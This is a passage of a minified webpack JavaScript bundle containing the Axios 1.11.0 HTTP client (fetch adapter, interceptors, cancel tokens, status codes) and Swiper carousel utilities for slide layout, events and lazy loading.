n,i=0;for(;i<r;)n=i+t,yield e.slice(i,n),i=n},Xd=function(){var e=Hd(function*(e,t){var r,n=!1,i=!1;try{for(var a,s=Kd(Jd(e));n=!(a=yield qd(s.next())).done;n=!1){const e=a.value;yield*Wd(Kd(Yd(e,t)))}}catch(o){i=!0,r=o}finally{try{n&&null!=s.return&&(yield qd(s.return()))}finally{if(i)throw r}}});return function(t,r){return e.apply(this,arguments)}}(),Jd=function(){var e=Hd(function*(e){if(e[Symbol.asyncIterator])return void(yield*Wd(Kd(e)));const t=e.getReader();try{for(;;){const{done:e,value:r}=yield qd(t.read());if(e)break;yield r}}finally{yield qd(t.cancel())}});return function(t){return e.apply(this,arguments)}}(),Zd=(e,t,r,n)=>{const i=Xd(e,t);let a,s=0,o=e=>{a||(a=!0,n&&n(e))};return new ReadableStream({async pull(e){try{const{done:t,value:n}=await i.next();if(t)return o(),void e.close();let a=n.byteLength;if(r){let e=s+=a;r(e)}e.enqueue(new Uint8Array(n))}catch(t){throw o(t),t}},cancel:e=>(o(e),i.return())},{highWaterMark:2})},ec="function"===typeof fetch&&"function"===typeof Request&&"function"===typeof Response,tc=ec&&"function"===typeof ReadableStream,rc=ec&&("function"===typeof TextEncoder?(nc=new TextEncoder,e=>nc.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var nc;const ic=function(e){try{for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return!!e(...r)}catch(pl){return!1}},ac=tc&&ic(()=>{let e=!1;const t=new Request(pd.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),sc=tc&&ic(()=>Hu.isReadableStream(new Response("").body)),oc={stream:sc&&(e=>e.body)};var lc;ec&&(lc=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!oc[e]&&(oc[e]=Hu.isFunction(lc[e])?t=>t[e]():(t,r)=>{throw new Ku("Response type '".concat(e,"' is not supported"),Ku.ERR_NOT_SUPPORT,r)})}));const uc=async(e,t)=>{const r=Hu.toFiniteNumber(e.getContentLength());return null==r?(async e=>{if(null==e)return 0;if(Hu.isBlob(e))return e.size;if(Hu.isSpecCompliantForm(e)){const t=new Request(pd.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return Hu.isArrayBufferView(e)||Hu.isArrayBuffer(e)?e.byteLength:(Hu.isURLSearchParams(e)&&(e+=""),Hu.isString(e)?(await rc(e)).byteLength:void 0)})(t):r},dc=ec&&(async e=>{let{url:t,method:r,data:n,signal:i,cancelToken:a,timeout:s,onDownloadProgress:l,onUploadProgress:u,responseType:d,headers:c,withCredentials:h="same-origin",fetchOptions:f}=jd(e);d=d?(d+"").toLowerCase():"text";let p,m=zd([i,a&&a.toAbortSignal()],s);const y=m&&m.unsubscribe&&(()=>{m.unsubscribe()});let g;try{if(u&&ac&&"get"!==r&&"head"!==r&&0!==(g=await uc(c,n))){let e,r=new Request(t,{method:"POST",body:n,duplex:"half"});if(Hu.isFormData(n)&&(e=r.headers.get("content-type"))&&c.setContentType(e),r.body){const[e,t]=Md(g,Fd(Od(u)));n=Zd(r.body,65536,e,t)}}Hu.isString(h)||(h=h?"include":"omit");const i="credentials"in Request.prototype;p=new Request(t,o(o({},f),{},{signal:m,method:r.toUpperCase(),headers:c.normalize().toJSON(),body:n,duplex:"half",credentials:i?h:void 0}));let a=await fetch(p,f);const s=sc&&("stream"===d||"response"===d);if(sc&&(l||s&&y)){const e={};["status","statusText","headers"].forEach(t=>{e[t]=a[t]});const t=Hu.toFiniteNumber(a.headers.get("content-length")),[r,n]=l&&Md(t,Fd(Od(l),!0))||[];a=new Response(Zd(a.body,65536,r,()=>{n&&n(),y&&y()}),e)}d=d||"text";let v=await oc[Hu.findKey(oc,d)||"text"](a,e);return!s&&y&&y(),await new Promise((t,r)=>{Pd(t,r,{data:v,headers:Cd.from(a.headers),status:a.status,statusText:a.statusText,config:e,request:p})})}catch(v){if(y&&y(),v&&"TypeError"===v.name&&/Load failed|fetch/i.test(v.message))throw Object.assign(new Ku("Network Error",Ku.ERR_NETWORK,e,p),{cause:v.cause||v});throw Ku.from(v,v&&v.code,e,p)}}),cc={http:null,xhr:Vd,fetch:dc};Hu.forEach(cc,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(pl){}Object.defineProperty(e,"adapterName",{value:t})}});const hc=e=>"- ".concat(e),fc=e=>Hu.isFunction(e)||null===e||!1===e,pc=e=>{e=Hu.isArray(e)?e:[e];const{length:t}=e;let r,n;const i={};for(let a=0;a<t;a++){let t;if(r=e[a],n=r,!fc(r)&&(n=cc[(t=String(r)).toLowerCase()],void 0===n))throw new Ku("Unknown adapter '".concat(t,"'"));if(n)break;i[t||"#"+a]=n}if(!n){const e=Object.entries(i).map(e=>{let[t,r]=e;return"adapter ".concat(t," ")+(!1===r?"is not supported by the environment":"is not available in the build")});let r=t?e.length>1?"since :\n"+e.map(hc).join("\n"):" "+hc(e[0]):"as no adapter specified";throw new Ku("There is no suitable adapter to dispatch the request "+r,"ERR_NOT_SUPPORT")}return n};function mc(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new _d(null,e)}function yc(e){mc(e),e.headers=Cd.from(e.headers),e.data=Dd.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return pc(e.adapter||gd.adapter)(e).then(function(t){return mc(e),t.data=Dd.call(e,e.transformResponse,t),t.headers=Cd.from(t.headers),t},function(t){return kd(t)||(mc(e),t&&t.response&&(t.response.data=Dd.call(e,e.transformResponse,t.response),t.response.headers=Cd.from(t.response.headers))),Promise.reject(t)})}const gc="1.11.0",vc={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{vc[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const bc={};vc.transitional=function(e,t,r){function n(e,t){return"[Axios v"+gc+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,i,a)=>{if(!1===e)throw new Ku(n(i," has been removed"+(t?" in "+t:"")),Ku.ERR_DEPRECATED);return t&&!bc[i]&&(bc[i]=!0,console.warn(n(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,i,a)}},vc.spelling=function(e){return(t,r)=>(console.warn("".concat(r," is likely a misspelling of ").concat(e)),!0)};const wc={assertOptions:function(e,t,r){if("object"!==typeof e)throw new Ku("options must be an object",Ku.ERR_BAD_OPTION_VALUE);const n=Object.keys(e);let i=n.length;for(;i-- >0;){const a=n[i],s=t[a];if(s){const t=e[a],r=void 0===t||s(t,a,e);if(!0!==r)throw new Ku("option "+a+" must be "+r,Ku.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new Ku("Unknown option "+a,Ku.ERR_BAD_OPTION)}},validators:vc},Ec=wc.validators;class Sc{constructor(e){this.defaults=e||{},this.interceptors={request:new sd,response:new sd}}async request(e,t){try{return await this._request(e,t)}catch(r){if(r instanceof Error){let e={};Error.captureStackTrace?Error.captureStackTrace(e):e=new Error;const t=e.stack?e.stack.replace(/^.+\n/,""):"";try{r.stack?t&&!String(r.stack).endsWith(t.replace(/^.+\n.+\n/,""))&&(r.stack+="\n"+t):r.stack=t}catch(pl){}}throw r}}_request(e,t){"string"===typeof e?(t=t||{}).url=e:t=e||{},t=Bd(this.defaults,t);const{transitional:r,paramsSerializer:n,headers:i}=t;void 0!==r&&wc.assertOptions(r,{silentJSONParsing:Ec.transitional(Ec.boolean),forcedJSONParsing:Ec.transitional(Ec.boolean),clarifyTimeoutError:Ec.transitional(Ec.boolean)},!1),null!=n&&(Hu.isFunction(n)?t.paramsSerializer={serialize:n}:wc.assertOptions(n,{encode:Ec.function,serialize:Ec.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),wc.assertOptions(t,{baseUrl:Ec.spelling("baseURL"),withXsrfToken:Ec.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let a=i&&Hu.merge(i.common,i[t.method]);i&&Hu.forEach(["delete","get","head","post","put","patch","common"],e=>{delete i[e]}),t.headers=Cd.concat(a,i);const s=[];let o=!0;this.interceptors.request.forEach(function(e){"function"===typeof e.runWhen&&!1===e.runWhen(t)||(o=o&&e.synchronous,s.unshift(e.fulfilled,e.rejected))});const l=[];let u;this.interceptors.response.forEach(function(e){l.push(e.fulfilled,e.rejected)});let d,c=0;if(!o){const e=[yc.bind(this),void 0];for(e.unshift(...s),e.push(...l),d=e.length,u=Promise.resolve(t);c<d;)u=u.then(e[c++],e[c++]);return u}d=s.length;let h=t;for(c=0;c<d;){const e=s[c++],t=s[c++];try{h=e(h)}catch(f){t.call(this,f);break}}try{u=yc.call(this,h)}catch(f){return Promise.reject(f)}for(c=0,d=l.length;c<d;)u=u.then(l[c++],l[c++]);return u}getUri(e){return ad(Ld((e=Bd(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}Hu.forEach(["delete","get","head","options"],function(e){Sc.prototype[e]=function(t,r){return this.request(Bd(r||{},{method:e,url:t,data:(r||{}).data}))}}),Hu.forEach(["post","put","patch"],function(e){function t(t){return function(r,n,i){return this.request(Bd(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}Sc.prototype[e]=t(),Sc.prototype[e+"Form"]=t(!0)});const xc=Sc;class Cc{constructor(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(e){t=e});const r=this;this.promise.then(e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null}),this.promise.then=e=>{let t;const n=new Promise(e=>{r.subscribe(e),t=e}).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e(function(e,n,i){r.reason||(r.reason=new _d(e,n,i),t(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;const t=new Cc(function(t){e=t});return{token:t,cancel:e}}}const Dc=Cc;const kc={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(kc).forEach(e=>{let[t,r]=e;kc[r]=t});const $c=kc;const _c=function e(t){const r=new xc(t),n=iu(xc.prototype.request,r);return Hu.extend(n,xc.prototype,r,{allOwnKeys:!0}),Hu.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return e(Bd(t,r))},n}(gd);_c.Axios=xc,_c.CanceledError=_d,_c.CancelToken=Dc,_c.isCancel=kd,_c.VERSION=gc,_c.toFormData=Zu,_c.AxiosError=Ku,_c.Cancel=_c.CanceledError,_c.all=function(e){return Promise.all(e)},_c.spread=function(e){return function(t){return e.apply(null,t)}},_c.isAxiosError=function(e){return Hu.isObject(e)&&!0===e.isAxiosError},_c.mergeConfig=Bd,_c.AxiosHeaders=Cd,_c.formToJSON=e=>md(Hu.isHTMLForm(e)?new FormData(e):e),_c.getAdapter=pc,_c.HttpStatusCode=$c,_c.default=_c;const Pc=_c;var Tc=__webpack_require__(302),Ac=__webpack_require__.n(Tc),Fc=__webpack_require__(489);function Mc(e){return null!==e&&"object"===typeof e&&"constructor"in e&&e.constructor===Object}function Oc(e,t){void 0===e&&(e={}),void 0===t&&(t={});const r=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>r.indexOf(e)<0).forEach(r=>{"undefined"===typeof e[r]?e[r]=t[r]:Mc(t[r])&&Mc(e[r])&&Object.keys(t[r]).length>0&&Oc(e[r],t[r])})}const Ic={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Rc(){const e="undefined"!==typeof document?document:{};return Oc(e,Ic),e}const Lc={document:Ic,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"===typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!==typeof setTimeout&&clearTimeout(e)}};function Nc(){const e="undefined"!==typeof window?window:{};return Oc(e,Lc),e}function Bc(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function jc(){return Date.now()}function Vc(e,t){void 0===t&&(t="x");const r=Nc();let n,i,a;const s=function(e){const t=Nc();let r;return t.getComputedStyle&&(r=t.getComputedStyle(e,null)),!r&&e.currentStyle&&(r=e.currentStyle),r||(r=e.style),r}(e);return r.WebKitCSSMatrix?(i=s.transform||s.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(e=>e.replace(",",".")).join(", ")),a=new r.WebKitCSSMatrix("none"===i?"":i)):(a=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=a.toString().split(",")),"x"===t&&(i=r.WebKitCSSMatrix?a.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(i=r.WebKitCSSMatrix?a.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),i||0}function zc(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function Gc(e){return"undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function Hc(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let r=1;r<arguments.length;r+=1){const n=r<0||arguments.length<=r?void 0:arguments[r];if(void 0!==n&&null!==n&&!Gc(n)){const r=Object.keys(Object(n)).filter(e=>t.indexOf(e)<0);for(let t=0,i=r.length;t<i;t+=1){const i=r[t],a=Object.getOwnPropertyDescriptor(n,i);void 0!==a&&a.enumerable&&(zc(e[i])&&zc(n[i])?n[i].__swiper__?e[i]=n[i]:Hc(e[i],n[i]):!zc(e[i])&&zc(n[i])?(e[i]={},n[i].__swiper__?e[i]=n[i]:Hc(e[i],n[i])):e[i]=n[i])}}}return e}function Uc(e,t,r){e.style.setProperty(t,r)}function qc(e){let{swiper:t,targetPosition:r,side:n}=e;const i=Nc(),a=-t.translate;let s,o=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const u=r>a?"next":"prev",d=(e,t)=>"next"===u&&e>=t||"prev"===u&&e<=t,c=()=>{s=(new Date).getTime(),null===o&&(o=s);const e=Math.max(Math.min((s-o)/l,1),0),u=.5-Math.cos(e*Math.PI)/2;let h=a+u*(r-a);if(d(h,r)&&(h=r),t.wrapperEl.scrollTo({[n]:h}),d(h,r))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout(()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[n]:h})}),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(c)};c()}function Wc(e,t){void 0===t&&(t="");const r=Nc(),n=[...e.children];return r.HTMLSlotElement&&e instanceof HTMLSlotElement&&n.push(...e.assignedElements()),t?n.filter(e=>e.matches(t)):n}function Kc(e){try{return void console.warn(e)}catch(t){}}function Qc(e,t){void 0===t&&(t=[]);const r=document.createElement(e);return r.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter(e=>!!e.trim())}(t)),r}function Yc(e,t){return Nc().getComputedStyle(e,null).getPropertyValue(t)}function Xc(e){let t,r=e;if(r){for(t=0;null!==(r=r.previousSibling);)1===r.nodeType&&(t+=1);return t}}function Jc(e,t,r){const n=Nc();return r?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(n.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(n.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function Zc(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function eh(e,t){void 0===t&&(t=""),"undefined"!==typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let th,rh,nh;function ih(){return th||(th=function(){const e=Nc(),t=Rc();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),th}function ah(e){return void 0===e&&(e={}),rh||(rh=function(e){let{userAgent:t}=void 0===e?{}:e;const r=ih(),n=Nc(),i=n.navigator.platform,a=t||n.navigator.userAgent,s={ios:!1,android:!1},o=n.screen.width,l=n.screen.height,u=a.match(/(Android);?[\s\/]+([\d.]+)?/);let d=a.match(/(iPad).*OS\s([\d_]+)/);const c=a.match(/(iPod)(.*OS\s([\d_]+))?/),h=!d&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let p="MacIntel"===i;return!d&&p&&r.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf("".concat(o,"x").concat(l))>=0&&(d=a.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),p=!1),u&&!f&&(s.os="android",s.android=!0),(d||h||c)&&(s.os="ios",s.ios=!0),s}(e)),rh}function sh(){return nh||(nh=function(){const e=Nc(),t=ah();let r=!1;function n(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(n()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,n]=t.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));r=e<16||16===e&&n<2}}const i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),a=n();return{isSafari:r||a,needPerspectiveFix:r,need3dFix:a||i&&t.ios,isWebView:i}}()),nh}var oh={on(e,t,r){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!==typeof t)return n;const i=r?"unshift":"push";return e.split(" ").forEach(e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][i](t)}),n},once(e,t,r){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!==typeof t)return n;function i(){n.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var r=arguments.length,a=new Array(r),s=0;s<r;s++)a[s]=arguments[s];t.apply(n,a)}return i.__emitterProxy=t,n.on(e,i,r)},onAny(e,t){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof e)return r;const n=t?"unshift":"push";return r.eventsAnyListeners.indexOf(e)<0&&r.eventsAnyListeners[n](e),r},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const r=t.eventsAnyListeners.indexOf(e);return r>=0&&t.eventsAnyListeners.splice(r,1),t},off(e,t){const r=this;return!r.eventsListeners||r.destroyed?r:r.eventsListeners?(e.split(" ").forEach(e=>{"undefined"===typeof t?r.eventsListeners[e]=[]:r.eventsListeners[e]&&r.eventsListeners[e].forEach((n,i)=>{(n===t||n.__emitterProxy&&n.__emitterProxy===t)&&r.eventsListeners[e].splice(i,1)})}),r):r},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,r,n;for(var i=arguments.length,a=new Array(i),s=0;s<i;s++)a[s]=arguments[s];"string"===typeof a[0]||Array.isArray(a[0])?(t=a[0],r=a.slice(1,a.length),n=e):(t=a[0].events,r=a[0].data,n=a[0].context||e),r.unshift(n);return(Array.isArray(t)?t:t.split(" ")).forEach(t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(e=>{e.apply(n,[t,...r])}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(e=>{e.apply(n,r)})}),e}};const lh=(e,t,r)=>{t&&!e.classList.contains(r)?e.classList.add(r):!t&&e.classList.contains(r)&&e.classList.remove(r)};const uh=(e,t,r)=>{t&&!e.classList.contains(r)?e.classList.add(r):!t&&e.classList.contains(r)&&e.classList.remove(r)};const dh=(e,t)=>{if(!e||e.destroyed||!e.params)return;const r=t.closest(e.isElement?"swiper-slide":".".concat(e.params.slideClass));if(r){let t=r.querySelector(".".concat(e.params.lazyPreloaderClass));!t&&e.isElement&&(r.shadowRoot?t=r.shadowRoot.querySelector(".".concat(e.params.lazyPreloaderClass)):requestAnimationFrame(()=>{r.shadowRoot&&(t=r.shadowRoot.querySelector(".".concat(e.params.lazyPreloaderClass)),t&&t.remove())})),t&&t.remove()}},ch=(e,t)=>{if(!e.slides[t])return;const r=e.slides[t].querySelector('[loading="lazy"]');r&&r.removeAttribute("loading")},hh=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const r=e.slides.length;if(!r||!t||t<0)return;t=Math.min(t,r);const n="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),i=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const r=i,a=[r-t];return a.push(...Array.from({length:t}).map((e,t)=>r+n+t)),void e.slides.forEach((t,r)=>{a.includes(t.column)&&ch(e,r)})}const a=i+n-1;if(e.params.rewind||e.params.loop)for(let s=i-t;s<=a+t;s+=1){const t=(s%r+r)%r;(t<i||t>a)&&ch(e,t)}else for(let s=Math.max(i-t,0);s<=Math.min(a+t,r-1);s+=1)s!==i&&(s>a||s<i)&&ch(e,s)};var fh={updateSize:function(){const e=this;let t,r;const n=e.el;t="undefined"!==typeof e.params.width&&null!==e.params.width?e.params.width:n.clientWidth,r="undefined"!==typeof e.params.height&&null!==e.params.height?e.params.height:n.clientHeight,0===t&&e.isHorizontal()||0===r&&e.isVertical()||(t=t-parseInt(Yc(n,"padding-left")||0,10)-parseInt(Yc(n,"padding-right")||0,10),r=r-parseInt(Yc(n,"padding-top")||0,10)-parseInt(Yc(n,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(r)&&(r=0),Object.assign(e,{width:t,height:r,size:e.isHorizontal()?t:r}))},updateSlides:function(){const e=this;function t(t,r){return parseFloat(t.getPropertyValue(e.getDirectionLabel(r))||0)}const r=e.params,{wrapperEl:n,slidesEl:i,size:a,rtlTranslate:s,wrongRTL:o}=e,l=e.virtual&&r.virtual.enabled,u=l?e.virtual.slides.length:e.slides.length,d=Wc(i,".".concat(e.params.slideClass,", swiper-slide")),c=l?e.virtual.slides.length:d.length;let h=[];const f=[],p=[];let m=r.slidesOffsetBefore;"function"===typeof m&&(m=r.slidesOffsetBefore.call(e));let y=r.slidesOffsetAfter;"function"===typeof y&&(y=r.slidesOffsetAfter.call(e));const g=e.snapGrid.length,v=e.slidesGrid.length;let b=r.spaceBetween,w=-m,E=0,S=0;if("undefined"===typeof a)return;"string"===typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*a:"string"===typeof b&&(b=parseFloat(b)),e.virtualSize=-b,d.forEach(e=>{s?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),r.centeredSlides&&r.cssMode&&(Uc(n,"--swiper-centered-offset-before",""),Uc(n,"--swiper-centered-offset-after",""));const x=r.grid&&r.grid.rows>1&&e.grid;let C;x?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const D="auto"===r.slidesPerView&&r.breakpoints&&Object.keys(r.breakpoints).filter(e=>"undefined"!==typeof r.breakpoints[e].slidesPerView).length>0;for(let k=0;k<c;k+=1){let n;if(C=0,d[k]&&(n=d[k]),x&&e.grid.updateSlide(k,n,d),!d[k]||"none"!==Yc(n,"display")){if("auto"===r.slidesPerView){D&&(d[k].style[e.getDirectionLabel("width")]="");const i=getComputedStyle(n),a=n.style.transform,s=n.style.webkitTransform;if(a&&(n.style.transform="none"),s&&(n.style.webkitTransform="none"),r.roundLengths)C=e.isHorizontal()?Jc(n,"width",!0):Jc(n,"height",!0);else{const e=t(i,"width"),r=t(i,"padding-left"),a=t(i,"padding-right"),s=t(i,"margin-left"),o=t(i,"margin-right"),l=i.getPropertyValue("box-sizing");if(l&&"border-box"===l)C=e+s+o;else{const{clientWidth:t,offsetWidth:i}=n;C=e+r+a+s+o+(i-t)}}a&&(n.style.transform=a),s&&(n.style.webkitTransform=s),r.roundLengths&&(C=Math.floor(C))}else C=(a-(r.slidesPerView-1)*b)/r.slidesPerView,r.roundLengths&&(C=Math.floor(C)),d[k]&&(d[k].style[e.getDirectionLabel("width")]="".concat(C,"px"));d[k]&&(d[k].swiperSlideSize=C),p.push(C),r.centeredSlides?(w=w+C/2+E/2+b,0===E&&0!==k&&(w=w-a/2-b),0===k&&(w=w-a/2-b),Math.abs(w)<.001&&(w=0),r.roundLengths&&(w=Math.floor(w)),S%r.slidesPerGroup===0&&h.push(w),f.push(w)):(r.roundLengths&&(w=Math.floor(w)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup===0&&h.push(w),f.push(w),w=w+C+b),e.virtualSize+=C+b,E=C,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+y,s&&o&&("slide"===r.effect||"coverflow"===r.effect)&&(n.style.width="".concat(e.virtualSize+b,"px")),r.setWrapperSize&&(n.style[e.getDirectionLabel("width")]="".concat(e.virtualSize+b,"px")),x&&e.grid.updateWrapperSize(C,h),!r.centeredSlides){const t=[];for(let n=0;n<h.length;n+=1){let i=h[n];r.roundLengths&&(i=Math.floor(i)),h[n]<=e.virtualSize-a&&t.push(i)}h=t,Math.floor(e.virtualSize-a)-Math.floor(h[h.length-1])>1&&h.push(e.virtualSize-a)}if(l&&r.loop){const t=p[0]+b;if(r.slidesPerGroup>1){const n=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/r.slidesPerGroup),i=t*r.slidesPerGroup;for(let e=0;e<n;e+=1)h.push(h[h.length-1]+i)}for(let n=0;n<e.virtual.slidesBefore+e.virtual.slidesAfter;n+=1)1===r.slidesPerGroup&&h.push(h[h.length-1]+t),f.push(f[f.length-1]+t),e.virtualSize+=t}if(0===h.length&&(h=[0]),0!==b){const t=e.isHorizontal()&&s?"marginLeft":e.getDirectionLabel("marginRight");d.filter((e,t)=>!(r.cssMode&&!r.loop)||t!==d.length-1).forEach(e=>{e.style[t]="".concat(b,"px")})}if(r.centeredSlides&&r.centeredSlidesBounds){let e=0;p.forEach(t=>{e+=t+(b||0)}),e-=b;const t=e>a?e-a:0;h=h.map(e=>e<=0?-m:e>t?t+y:e)}if(r.centerInsufficientSlides){let e=0;p.forEach(t=>{e+=t+(b||0)}),e-=b;const t=(r.slidesOffsetBefore||0)+(r.slidesOffsetAfter||0);if(e+t<a){const r=(a-e-t)/2;h.forEach((e,t)=>{h[t]=e-r}),f.forEach((e,t)=>{f[t]=e+r})}}if(Object.assign(e,{slides:d,snapGrid:h,slidesGrid:f,slidesSizesGrid:p}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){Uc(n,"--swiper-centered-offset-before","".concat(-h[0],"px")),Uc(n,"--swiper-centered-offset-after","".concat(e.size/2-p[p.length-1]/2,"px"));const t=-e.snapGrid[0],r=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+r)}if(c!==u&&e.emit("slidesLengthChange"),h.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==v&&e.emit("slidesGridLengthChange"),r.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!l&&!r.cssMode&&("slide"===r.effect||"fade"===r.effect)){const 